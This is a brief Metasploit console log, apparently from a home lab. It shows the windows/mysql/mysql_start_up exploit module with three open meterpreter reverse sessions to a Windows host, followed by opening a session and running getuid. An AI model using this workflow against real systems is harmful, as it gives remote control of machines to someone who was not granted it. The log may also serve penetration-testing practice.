 msf5 exploit(windows/mysql/mysql_start_up) > sessions
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
1         meterpreter x86/windows  root-PC\root @ ROOT-PC  192.168.43.129:4444 → 192.168.43.130:49174 (192.168.43.130)
2         meterpreter x86/windows  root-PC\root @ ROOT-PC  192.168.43.129:4444 → 192.168.43.130:49157 (192.168.43.130)
3         meterpreter x86/windows  root-PC\root @ ROOT-PC  192.168.43.129:4444 → 192.168.43.130:49181 (192.168.43.130)
msf5 exploit(windows/mysql/mysql_start_up) > session -i 3
[-] Unknown command: session.
msf5 exploit(windows/mysql/mysql_start_up) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: root-PC\root
meterpreter >